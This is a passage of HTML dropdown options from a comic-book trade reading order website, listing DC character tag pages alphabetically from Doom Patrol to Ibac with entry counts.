	<option value='https://www.tradereadingorder.com/character/doom-patrol/'>Doom&nbsp;Patrol (18)</option>
	<option value='https://www.tradereadingorder.com/character/doomsday/'>Doomsday (6)</option>
	<option value='https://www.tradereadingorder.com/character/doreen-day/'>Doreen&nbsp;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/doubledare/'>DoubleDare (1)</option>
	<option value='https://www.tradereadingorder.com/character/double-header/'>Double&nbsp;Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/douglas-herald/'>Douglas&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/dove/'>Dove (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-bruce-gordon/'>Dr.&nbsp;Bruce&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-edwin-alva/'>Dr.&nbsp;Edwin&nbsp;Alva (3)</option>
	<option value='https://www.tradereadingorder.com/character/dr-fate/'>Dr.&nbsp;Fate (5)</option>
	<option value='https://www.tradereadingorder.com/character/dr-harold-harry-hadley/'>Dr.&nbsp;Harold&nbsp;&quot;Harry&quot;&nbsp;Hadley (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-jenet-klyburn/'>Dr.&nbsp;Jenet&nbsp;Klyburn (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-leslie-thompkins/'>Dr.&nbsp;Leslie&nbsp;Thompkins (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-manhattan/'>Dr.&nbsp;Manhattan (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-mid-nite/'>Dr.&nbsp;Mid-Nite (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-roger-piggy-huntoon/'>Dr.&nbsp;Roger&nbsp;&#039;Piggy&#039;&nbsp;Huntoon (6)</option>
	<option value='https://www.tradereadingorder.com/character/dragon/'>Dragon (2)</option>
	<option value='https://www.tradereadingorder.com/character/dragon-king/'>Dragon&nbsp;King (3)</option>
	<option value='https://www.tradereadingorder.com/character/dragonmage/'>Dragonmage (1)</option>
	<option value='https://www.tradereadingorder.com/character/dragonsword/'>Dragonsword (1)</option>
	<option value='https://www.tradereadingorder.com/character/dream/'>Dream (23)</option>
	<option value='https://www.tradereadingorder.com/character/dream-girl/'>Dream&nbsp;Girl (9)</option>
	<option value='https://www.tradereadingorder.com/character/drig/'>Drig (1)</option>
	<option value='https://www.tradereadingorder.com/character/duma/'>Duma (5)</option>
	<option value='https://www.tradereadingorder.com/character/dumas/'>Dumas (1)</option>
	<option value='https://www.tradereadingorder.com/character/dummy/'>Dummy (1)</option>
	<option value='https://www.tradereadingorder.com/character/duo-damsel/'>Duo-Damsel (5)</option>
	<option value='https://www.tradereadingorder.com/character/duplicate-boy/'>Duplicate&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/durant/'>Durant (3)</option>
	<option value='https://www.tradereadingorder.com/character/dweller-in-the-depths/'>Dweller&nbsp;in&nbsp;the&nbsp;Depths (1)</option>
	<option value='https://www.tradereadingorder.com/character/dynamo-boy/'>Dynamo&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/earthworm/'>Earthworm (1)</option>
	<option value='https://www.tradereadingorder.com/character/easy-company/'>Easy&nbsp;Company (1)</option>
	<option value='https://www.tradereadingorder.com/character/ebliss-oshaughnessy/'>Ebliss&nbsp;O&#039;Shaughnessy (2)</option>
	<option value='https://www.tradereadingorder.com/character/echantress/'>Echantress (1)</option>
	<option value='https://www.tradereadingorder.com/character/echo/'>Echo (1)</option>
	<option value='https://www.tradereadingorder.com/character/eclipso/'>Eclipso (11)</option>
	<option value='https://www.tradereadingorder.com/character/ecstasy/'>Ecstasy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eddie-fyers/'>Eddie&nbsp;Fyers (1)</option>
	<option value='https://www.tradereadingorder.com/character/edwin-paine/'>Edwin&nbsp;Paine (2)</option>
	<option value='https://www.tradereadingorder.com/character/eel/'>Eel (1)</option>
	<option value='https://www.tradereadingorder.com/character/egg-fu/'>Egg&nbsp;Fu (1)</option>
	<option value='https://www.tradereadingorder.com/character/egor/'>Egor (1)</option>
	<option value='https://www.tradereadingorder.com/character/ekron/'>Ekron (1)</option>
	<option value='https://www.tradereadingorder.com/character/elasti-girl/'>Elasti-Girl (8)</option>
	<option value='https://www.tradereadingorder.com/character/elastic-lad/'>Elastic&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-diablo/'>El&nbsp;Diablo (7)</option>
	<option value='https://www.tradereadingorder.com/character/electrocutioner/'>Electrocutioner (4)</option>
	<option value='https://www.tradereadingorder.com/character/element-girl/'>Element&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/element-lad/'>Element&nbsp;Lad (7)</option>
	<option value='https://www.tradereadingorder.com/character/elias-orr/'>Elias&nbsp;Orr (1)</option>
	<option value='https://www.tradereadingorder.com/character/elizabeth-tremayne/'>Elizabeth&nbsp;Tremayne (7)</option>
	<option value='https://www.tradereadingorder.com/character/ellie-marsten/'>Ellie&nbsp;Marsten (2)</option>
	<option value='https://www.tradereadingorder.com/character/el-muerto/'>El&nbsp;Muerto (2)</option>
	<option value='https://www.tradereadingorder.com/character/elongated-man/'>Elongated&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/elongator/'>Elongator (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-papagayo/'>El&nbsp;Papagayo (3)</option>
	<option value='https://www.tradereadingorder.com/character/elsa-magnusson/'>Elsa&nbsp;Magnusson (1)</option>
	<option value='https://www.tradereadingorder.com/character/elseworlds/'>Elseworlds (4)</option>
	<option value='https://www.tradereadingorder.com/character/elu/'>Elu (1)</option>
	<option value='https://www.tradereadingorder.com/character/elvar/'>Elvar (1)</option>
	<option value='https://www.tradereadingorder.com/character/embra/'>Embra (3)</option>
	<option value='https://www.tradereadingorder.com/character/emerald-empress/'>Emerald&nbsp;Empress (1)</option>
	<option value='https://www.tradereadingorder.com/character/emil-hamilton/'>Emil&nbsp;Hamilton (2)</option>
	<option value='https://www.tradereadingorder.com/character/emma/'>Emma (3)</option>
	<option value='https://www.tradereadingorder.com/character/empress/'>Empress (3)</option>
	<option value='https://www.tradereadingorder.com/character/enchantress/'>Enchantress (9)</option>
	<option value='https://www.tradereadingorder.com/character/enemy-ace/'>Enemy&nbsp;Ace (12)</option>
	<option value='https://www.tradereadingorder.com/character/enrichetta-negrini/'>Enrichetta&nbsp;Negrini (1)</option>
	<option value='https://www.tradereadingorder.com/character/envy-faith/'>Envy&nbsp;Faith (1)</option>
	<option value='https://www.tradereadingorder.com/character/eradicator/'>Eradicator (4)</option>
	<option value='https://www.tradereadingorder.com/character/erasmus-fry/'>Erasmus&nbsp;Fry (2)</option>
	<option value='https://www.tradereadingorder.com/character/etain-of-the-second-look/'>Etain&nbsp;of&nbsp;the&nbsp;Second&nbsp;Look (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-cripps/'>Ethel&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-dee/'>Ethel&nbsp;Dee (2)</option>
	<option value='https://www.tradereadingorder.com/character/etriganthe-demon/'>Etrigan/The&nbsp;Demon (5)</option>
	<option value='https://www.tradereadingorder.com/character/etta-candy/'>Etta&nbsp;Candy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eucrasua/'>Eucrasua (2)</option>
	<option value='https://www.tradereadingorder.com/character/euryale/'>Euryale (2)</option>
	<option value='https://www.tradereadingorder.com/character/eurydice/'>Eurydice (2)</option>
	<option value='https://www.tradereadingorder.com/character/eve/'>Eve (9)</option>
	<option value='https://www.tradereadingorder.com/character/everyman/'>Everyman (1)</option>
	<option value='https://www.tradereadingorder.com/character/evil-star/'>Evil&nbsp;Star (4)</option>
	<option value='https://www.tradereadingorder.com/character/evolvo-lad/'>Evolvo&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/extant/'>Extant (2)</option>
	<option value='https://www.tradereadingorder.com/character/extrano/'>Extrano (1)</option>
	<option value='https://www.tradereadingorder.com/character/eyeful-ethel/'>Eyeful&nbsp;Ethel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ezra-paulsen/'>Ezra&nbsp;Paulsen (2)</option>
	<option value='https://www.tradereadingorder.com/character/fade/'>Fade (1)</option>
	<option value='https://www.tradereadingorder.com/character/fadeaway-man/'>Fadeaway&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/fallen-angel/'>Fallen&nbsp;Angel (2)</option>
	<option value='https://www.tradereadingorder.com/character/fastbak/'>Fastbak (1)</option>
	<option value='https://www.tradereadingorder.com/character/fastball/'>Fastball (2)</option>
	<option value='https://www.tradereadingorder.com/character/fatal-five/'>Fatal&nbsp;Five (1)</option>
	<option value='https://www.tradereadingorder.com/character/fatality/'>Fatality (1)</option>
	<option value='https://www.tradereadingorder.com/character/fate/'>Fate (2)</option>
	<option value='https://www.tradereadingorder.com/character/father-time/'>Father&nbsp;Time (2)</option>
	<option value='https://www.tradereadingorder.com/character/fat-marvel/'>Fat&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/felix-faust/'>Felix&nbsp;Faust (13)</option>
	<option value='https://www.tradereadingorder.com/character/felix-garrison/'>Felix&nbsp;Garrison (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferret/'>Ferret (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferro/'>Ferro (1)</option>
	<option value='https://www.tradereadingorder.com/character/ferro-lad/'>Ferro&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddler/'>Fiddler (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddlers-green/'>Fiddler&#039;s&nbsp;Green (9)</option>
	<option value='https://www.tradereadingorder.com/character/fire/'>Fire (9)</option>
	<option value='https://www.tradereadingorder.com/character/firebrand/'>Firebrand (4)</option>
	<option value='https://www.tradereadingorder.com/character/fire-elemental/'>Fire&nbsp;Elemental (1)</option>
	<option value='https://www.tradereadingorder.com/character/firefly/'>Firefly (5)</option>
	<option value='https://www.tradereadingorder.com/character/firehair/'>Firehair (3)</option>
	<option value='https://www.tradereadingorder.com/character/firehawk/'>Firehawk (8)</option>
	<option value='https://www.tradereadingorder.com/character/fire-lad/'>Fire&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/firestorm/'>Firestorm (19)</option>
	<option value='https://www.tradereadingorder.com/character/fisherman/'>Fisherman (2)</option>
	<option value='https://www.tradereadingorder.com/character/flamebird/'>Flamebird (5)</option>
	<option value='https://www.tradereadingorder.com/character/flash/'>Flash (92)</option>
	<option value='https://www.tradereadingorder.com/character/flash-barry-allen/'>Flash&nbsp;(Barry&nbsp;Allen) (35)</option>
	<option value='https://www.tradereadingorder.com/character/flash-bart-allen/'>Flash&nbsp;(Bart&nbsp;Allen) (3)</option>
	<option value='https://www.tradereadingorder.com/character/flash-jay-garrick/'>Flash&nbsp;(Jay&nbsp;Garrick) (21)</option>
	<option value='https://www.tradereadingorder.com/character/flash-wally-west/'>Flash&nbsp;(Wally&nbsp;West) (14)</option>
	<option value='https://www.tradereadingorder.com/character/flash-green-lantern/'>Flash&nbsp;/&nbsp;Green&nbsp;Lantern (2)</option>
	<option value='https://www.tradereadingorder.com/character/flash-impulse/'>Flash&nbsp;/&nbsp;Impulse (1)</option>
	<option value='https://www.tradereadingorder.com/character/flash-superman/'>Flash&nbsp;/&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/flashback/'>Flashback (1)</option>
	<option value='https://www.tradereadingorder.com/character/fleeter/'>Fleeter (1)</option>
	<option value='https://www.tradereadingorder.com/character/floronic-man/'>Floronic&nbsp;Man (16)</option>
	<option value='https://www.tradereadingorder.com/character/flower/'>Flower (3)</option>
	<option value='https://www.tradereadingorder.com/character/fly-girl/'>Fly-Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/folded-man/'>Folded&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/forager/'>Forager (1)</option>
	<option value='https://www.tradereadingorder.com/character/forever-people/'>Forever&nbsp;People (1)</option>
	<option value='https://www.tradereadingorder.com/character/fourth-world/'>Fourth&nbsp;World (4)</option>
	<option value='https://www.tradereadingorder.com/character/foxglove/'>Foxglove (4)</option>
	<option value='https://www.tradereadingorder.com/character/frankenstein/'>Frankenstein (3)</option>
	<option value='https://www.tradereadingorder.com/character/frank-north/'>Frank&nbsp;North (6)</option>
	<option value='https://www.tradereadingorder.com/character/freedom-beast/'>Freedom&nbsp;Beast (4)</option>
	<option value='https://www.tradereadingorder.com/character/frieda-goren/'>Frieda&nbsp;Goren (4)</option>
	<option value='https://www.tradereadingorder.com/character/funky-flashman/'>Funky&nbsp;Flashman (1)</option>
	<option value='https://www.tradereadingorder.com/character/fun-land/'>Fun&nbsp;Land (2)</option>
	<option value='https://www.tradereadingorder.com/character/fury/'>Fury (15)</option>
	<option value='https://www.tradereadingorder.com/character/g-c-p-d/'>G.C.P.D (3)</option>
	<option value='https://www.tradereadingorder.com/character/gabriel/'>Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gambler/'>Gambler (4)</option>
	<option value='https://www.tradereadingorder.com/character/gangthet/'>Gangthet (1)</option>
	<option value='https://www.tradereadingorder.com/character/ganthet/'>Ganthet (2)</option>
	<option value='https://www.tradereadingorder.com/character/gardner-fox/'>Gardner&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/garguax/'>Garguax (1)</option>
	<option value='https://www.tradereadingorder.com/character/garlak/'>Garlak (1)</option>
	<option value='https://www.tradereadingorder.com/character/garn-daanuth/'>Garn&nbsp;Daanuth (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bek/'>Garryn&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bel/'>Garryn&nbsp;Bel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary/'>Gary (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary-holland/'>Gary&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/gary-lester/'>Gary&nbsp;Lester (2)</option>
	<option value='https://www.tradereadingorder.com/character/gas-girl/'>Gas&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/gay-ghost/'>Gay&nbsp;Ghost (1)</option>
	<option value='https://www.tradereadingorder.com/character/gearhead/'>Gearhead (1)</option>
	<option value='https://www.tradereadingorder.com/character/geen-arrow/'>Geen&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/gehenna/'>Gehenna (2)</option>
	<option value='https://www.tradereadingorder.com/character/geiger/'>Geiger (1)</option>
	<option value='https://www.tradereadingorder.com/character/geist/'>Geist (2)</option>
	<option value='https://www.tradereadingorder.com/character/gemini/'>Gemini (1)</option>
	<option value='https://www.tradereadingorder.com/character/gemma-masters/'>Gemma&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/general-immortus/'>General&nbsp;Immortus (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-sunderland/'>General&nbsp;Sunderland (4)</option>
	<option value='https://www.tradereadingorder.com/character/general-wade-eiling/'>General&nbsp;Wade&nbsp;Eiling (1)</option>
	<option value='https://www.tradereadingorder.com/character/general-zod/'>General&nbsp;Zod (5)</option>
	<option value='https://www.tradereadingorder.com/character/gentleman-ghost/'>Gentleman&nbsp;Ghost (3)</option>
	<option value='https://www.tradereadingorder.com/character/geo-force/'>Geo-Force (17)</option>
	<option value='https://www.tradereadingorder.com/character/george/'>George (2)</option>
	<option value='https://www.tradereadingorder.com/character/george-ridley/'>George&nbsp;Ridley (1)</option>
	<option value='https://www.tradereadingorder.com/character/george-taylor/'>George&nbsp;Taylor (9)</option>
	<option value='https://www.tradereadingorder.com/character/gerald-ford/'>Gerald&nbsp;Ford (1)</option>
	<option value='https://www.tradereadingorder.com/character/germ-man/'>Germ-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/geryon/'>Geryon (2)</option>
	<option value='https://www.tradereadingorder.com/character/getaway-genius/'>Getaway&nbsp;Genius (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghast/'>Ghast (4)</option>
	<option value='https://www.tradereadingorder.com/character/ghost/'>Ghost (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-fox-killer/'>Ghost&nbsp;Fox&nbsp;Killer (1)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-hiding-in-the-rushes/'>Ghost&nbsp;Hiding&nbsp;In&nbsp;The&nbsp;Rushes (5)</option>
	<option value='https://www.tradereadingorder.com/character/ghost-patrol/'>Ghost&nbsp;Patrol (2)</option>
	<option value='https://www.tradereadingorder.com/character/giganta/'>Giganta (1)</option>
	<option value='https://www.tradereadingorder.com/character/gil-kane/'>Gil&nbsp;Kane (1)</option>
	<option value='https://www.tradereadingorder.com/character/girder/'>Girder (1)</option>
	<option value='https://www.tradereadingorder.com/character/giveaways-2/'>giveaways (1)</option>
	<option value='https://www.tradereadingorder.com/character/gizmo/'>Gizmo (5)</option>
	<option value='https://www.tradereadingorder.com/character/gleek/'>Gleek (1)</option>
	<option value='https://www.tradereadingorder.com/character/glenda-mark/'>Glenda&nbsp;Mark (1)</option>
	<option value='https://www.tradereadingorder.com/character/glob/'>Glob (2)</option>
	<option value='https://www.tradereadingorder.com/character/glomulus/'>Glomulus (1)</option>
	<option value='https://www.tradereadingorder.com/character/gloria-mundi/'>Gloria&nbsp;Mundi (1)</option>
	<option value='https://www.tradereadingorder.com/character/glorious-godfrey/'>Glorious&nbsp;Godfrey (2)</option>
	<option value='https://www.tradereadingorder.com/character/gloss/'>Gloss (2)</option>
	<option value='https://www.tradereadingorder.com/character/gluttony/'>Gluttony (1)</option>
	<option value='https://www.tradereadingorder.com/character/godfrey/'>Godfrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/godiva/'>Godiva (3)</option>
	<option value='https://www.tradereadingorder.com/character/gold/'>Gold (6)</option>
	<option value='https://www.tradereadingorder.com/character/golden-boy/'>Golden&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/golden-gladiator-ii/'>Golden&nbsp;Gladiator&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/golden-glider/'>Golden&nbsp;Glider (4)</option>
	<option value='https://www.tradereadingorder.com/character/golden-guardian/'>Golden&nbsp;Guardian (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldface/'>Goldface (1)</option>
	<option value='https://www.tradereadingorder.com/character/goldie/'>Goldie (11)</option>
	<option value='https://www.tradereadingorder.com/character/gonzo/'>Gonzo (1)</option>
	<option value='https://www.tradereadingorder.com/character/gordy-fellowes/'>Gordy&nbsp;Fellowes (2)</option>
	<option value='https://www.tradereadingorder.com/character/gorilla-grodd/'>Gorilla&nbsp;Grodd (13)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-central/'>Gotham&nbsp;Central (10)</option>
	<option value='https://www.tradereadingorder.com/character/gotham-city-sirens/'>Gotham&nbsp;City&nbsp;Sirens (2)</option>
	<option value='https://www.tradereadingorder.com/character/gpaak/'>Gpaak (1)</option>
	<option value='https://www.tradereadingorder.com/character/grace-choi/'>Grace&nbsp;Choi (3)</option>
	<option value='https://www.tradereadingorder.com/character/grandmaster/'>Grandmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/granny-goodness/'>Granny&nbsp;Goodness (4)</option>
	<option value='https://www.tradereadingorder.com/character/gravedigger/'>Gravedigger (3)</option>
	<option value='https://www.tradereadingorder.com/character/greed/'>Greed (1)</option>
	<option value='https://www.tradereadingorder.com/character/greel-lantern-hal-jordan/'>Greel&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow/'>Green&nbsp;Arrow (70)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrow-black-canary/'>Green&nbsp;Arrow.&nbsp;Black&nbsp;Canary (2)</option>
	<option value='https://www.tradereadingorder.com/character/green-arrowblack-canary/'>Green&nbsp;Arrow/Black&nbsp;Canary (6)</option>
	<option value='https://www.tradereadingorder.com/character/green-fury/'>Green&nbsp;Fury (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lambkin/'>Green&nbsp;Lambkin (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern/'>Green&nbsp;Lantern (135)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-alan-scott/'>Green&nbsp;Lantern&nbsp;(Alan&nbsp;Scott) (27)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-gardner/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Gardner) (19)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-garnder/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Garnder) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-guy-lantern/'>Green&nbsp;Lantern&nbsp;(Guy&nbsp;Lantern) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordan/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordan) (47)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-hal-jordon/'>Green&nbsp;Lantern&nbsp;(Hal&nbsp;Jordon) (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-john-stewart/'>Green&nbsp;Lantern&nbsp;(John&nbsp;Stewart) (18)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-kyle-rayner/'>Green&nbsp;Lantern&nbsp;(Kyle&nbsp;Rayner) (8)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-green-arrow-batman/'>Green&nbsp;Lantern&nbsp;/&nbsp;Green&nbsp;Arrow&nbsp;/&nbsp;Batman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lanternsuperman/'>Green&nbsp;Lantern/Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/green-lantern-corps/'>Green&nbsp;Lantern&nbsp;Corps (20)</option>
	<option value='https://www.tradereadingorder.com/character/green-man/'>Green&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/gregorio-de-la-vega/'>Gregorio&nbsp;de&nbsp;la&nbsp;Vega (1)</option>
	<option value='https://www.tradereadingorder.com/character/gregory/'>Gregory (5)</option>
	<option value='https://www.tradereadingorder.com/character/grifter-midnighter/'>Grifter&nbsp;+&nbsp;Midnighter (1)</option>
	<option value='https://www.tradereadingorder.com/character/grunt/'>Grunt (1)</option>
	<option value='https://www.tradereadingorder.com/character/guardian/'>Guardian (9)</option>
	<option value='https://www.tradereadingorder.com/character/guardians-of-the-universe/'>Guardians&nbsp;Of&nbsp;The&nbsp;Universe (3)</option>
	<option value='https://www.tradereadingorder.com/character/guenevere/'>Guenevere (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunfire/'>Gunfire (2)</option>
	<option value='https://www.tradereadingorder.com/character/gunner/'>Gunner (3)</option>
	<option value='https://www.tradereadingorder.com/character/gypsy/'>Gypsy (9)</option>
	<option value='https://www.tradereadingorder.com/character/h-e-r-o/'>H.E.R.O (1)</option>
	<option value='https://www.tradereadingorder.com/character/hades/'>Hades (2)</option>
	<option value='https://www.tradereadingorder.com/character/hal-carter/'>Hal&nbsp;Carter (4)</option>
	<option value='https://www.tradereadingorder.com/character/halo/'>Halo (9)</option>
	<option value='https://www.tradereadingorder.com/character/hamnet-shakespeare/'>Hamnet&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/harbinger/'>Harbinger (4)</option>
	<option value='https://www.tradereadingorder.com/character/harbringer/'>Harbringer (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardhat/'>Hardhat (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardware/'>Hardware (6)</option>
	<option value='https://www.tradereadingorder.com/character/harlequin/'>Harlequin (6)</option>
	<option value='https://www.tradereadingorder.com/character/harley-quinn/'>Harley&nbsp;Quinn (3)</option>
	<option value='https://www.tradereadingorder.com/character/harm/'>Harm (1)</option>
	<option value='https://www.tradereadingorder.com/character/harmless-crazy/'>Harmless&nbsp;Crazy (2)</option>
	<option value='https://www.tradereadingorder.com/character/harold-smith/'>Harold&nbsp;Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/haroun-al-raschid/'>Haroun&nbsp;Al&nbsp;Raschid (2)</option>
	<option value='https://www.tradereadingorder.com/character/harry-matthews/'>Harry&nbsp;Matthews (1)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-bullock/'>Harvey&nbsp;Bullock (7)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-ramsey/'>Harvey&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/hate/'>Hate (1)</option>
	<option value='https://www.tradereadingorder.com/character/haunted-tank/'>Haunted&nbsp;Tank (4)</option>
	<option value='https://www.tradereadingorder.com/character/hawk/'>Hawk (7)</option>
	<option value='https://www.tradereadingorder.com/character/hawk-and-dove/'>Hawk&nbsp;And&nbsp;Dove (1)</option>
	<option value='https://www.tradereadingorder.com/character/hawkgirl/'>Hawkgirl (29)</option>
	<option value='https://www.tradereadingorder.com/character/hawkman/'>Hawkman (62)</option>
	<option value='https://www.tradereadingorder.com/character/hawkwoman/'>Hawkwoman (8)</option>
	<option value='https://www.tradereadingorder.com/character/hazel-mcnamara/'>Hazel&nbsp;McNamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/header/'>Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/headmaster-mind/'>Headmaster&nbsp;Mind (1)</option>
	<option value='https://www.tradereadingorder.com/character/heat-wave/'>Heat&nbsp;Wave (8)</option>
	<option value='https://www.tradereadingorder.com/character/heatwave/'>Heatwave (1)</option>
	<option value='https://www.tradereadingorder.com/character/hector-hammond/'>Hector&nbsp;Hammond (4)</option>
	<option value='https://www.tradereadingorder.com/character/helen-of-troy/'>Helen&nbsp;Of&nbsp;Troy (2)</option>
	<option value='https://www.tradereadingorder.com/character/hellblazer/'>HellBlazer (61)</option>
	<option value='https://www.tradereadingorder.com/character/hellboy/'>Hellboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellgrammite/'>Hellgrammite (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellhound/'>Hellhound (2)</option>
	<option value='https://www.tradereadingorder.com/character/hello-little-girl/'>Hello&nbsp;Little&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/henry-wambach/'>Henry&nbsp;Wambach (1)</option>
	<option value='https://www.tradereadingorder.com/character/hephaestus/'>Hephaestus (1)</option>
	<option value='https://www.tradereadingorder.com/character/hera/'>Hera (1)</option>
	<option value='https://www.tradereadingorder.com/character/herald/'>Herald (2)</option>
	<option value='https://www.tradereadingorder.com/character/hercules/'>Hercules (4)</option>
	<option value='https://www.tradereadingorder.com/character/hermas/'>Hermas (2)</option>
	<option value='https://www.tradereadingorder.com/character/herupa-hando-hu/'>Herupa&nbsp;Hando&nbsp;Hu (1)</option>
	<option value='https://www.tradereadingorder.com/character/highfather/'>Highfather (5)</option>
	<option value='https://www.tradereadingorder.com/character/highmaster/'>Highmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/hindenberg/'>Hindenberg (1)</option>
	<option value='https://www.tradereadingorder.com/character/hinnegan/'>Hinnegan (2)</option>
	<option value='https://www.tradereadingorder.com/character/hippolyta/'>Hippolyta (8)</option>
	<option value='https://www.tradereadingorder.com/character/hitler/'>Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/hitman/'>Hitman (5)</option>
	<option value='https://www.tradereadingorder.com/character/hob-gadling/'>Hob&nbsp;Gadling (9)</option>
	<option value='https://www.tradereadingorder.com/character/holiday/'>Holiday (2)</option>
	<option value='https://www.tradereadingorder.com/character/hollis-hobard/'>Hollis&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/holocaust/'>Holocaust (4)</option>
	<option value='https://www.tradereadingorder.com/character/hope/'>Hope (1)</option>
	<option value='https://www.tradereadingorder.com/character/hotstreak/'>Hotstreak (3)</option>
	<option value='https://www.tradereadingorder.com/character/houngan/'>Houngan (5)</option>
	<option value='https://www.tradereadingorder.com/character/hourman/'>Hourman (28)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-mystery/'>House&nbsp;of&nbsp;Mystery (7)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-secrets/'>House&nbsp;of&nbsp;Secrets (3)</option>
	<option value='https://www.tradereadingorder.com/character/howard-cosell/'>Howard&nbsp;Cosell (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugh-rankin/'>Hugh&nbsp;Rankin (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugo-marlies/'>Hugo&nbsp;Marlies (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-bomb/'>Human&nbsp;Bomb (9)</option>
	<option value='https://www.tradereadingorder.com/character/human-flame/'>Human&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-target/'>Human&nbsp;Target (8)</option>
	<option value='https://www.tradereadingorder.com/character/humpty-dumpty/'>Humpty&nbsp;Dumpty (1)</option>
	<option value='https://www.tradereadingorder.com/character/huntress/'>Huntress (19)</option>
	<option value='https://www.tradereadingorder.com/character/hush/'>Hush (3)</option>
	<option value='https://www.tradereadingorder.com/character/hyena/'>Hyena (5)</option>
	<option value='https://www.tradereadingorder.com/character/i-vampire/'>I...&nbsp;Vampire (2)</option>
	<option value='https://www.tradereadingorder.com/character/i-q/'>I.Q. (2)</option>
	<option value='https://www.tradereadingorder.com/character/ibac/'>Ibac (6)</option>
